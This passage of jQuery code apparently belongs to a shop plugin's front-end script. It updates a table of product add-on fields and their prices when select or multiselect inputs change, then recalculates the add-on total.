			var fieldName = $(this).parent().children().attr('data-label-name');
			if (undefined === fieldName) {
				fieldName = $(this).parent().parent().children().children().attr('data-label-name');
			}
			var fieldValue = $(this).val();
			var fieldPrice;
			var fieldID = $(this).attr('id');
			var trFieldName = fieldName + ' - ' + fieldValue;
			var checkTr = $('tr#' + fieldID).length;
			var firstTr;
			var fieldType = $(this).attr('data-inp-type');
			if ('multiselect' === fieldType) {
				if ('All' === $.trim(fieldValue)) {
					$('#' + fieldID + ' > option').prop('selected', 'selected');
					$('#' + fieldID + ' > option').prop('selected', 'selected');
					$('#' + fieldID).trigger('change');
				}
				var multiselectFieldPrice = 0;
				$('#' + fieldID + ' :selected').map(function (i, el) {
					multiselectFieldPrice = parseFloat(multiselectFieldPrice) + parseFloat($(el).attr('addon_price'));
				}).get();
				
				fieldPrice = multiselectFieldPrice;
			} else {
				fieldPrice = $('option:selected', this).attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
			}
			if ('' !== fieldValue) {
				if (checkTr === 0) {
					firstTr = createTr(fieldID, trFieldName, fieldPrice);
				} else {
					$('tr#' + fieldID).find('td:first').html(trFieldName);
					$('tr#' + fieldID).find('td:last').html(currencySymbol + fieldPrice);
					$('tr#' + fieldID).find('td:last').attr('data-addon-price', fieldPrice);
				}
				$('#addon_total #addon_subtotal').before(firstTr);
			} else {
				$('tr#' + fieldID).remove();
			}
			calculateAddonPrice();
		}
	};
	$(
		function () {
			AWS_Front.init();
		}
	);
} )(jQuery);
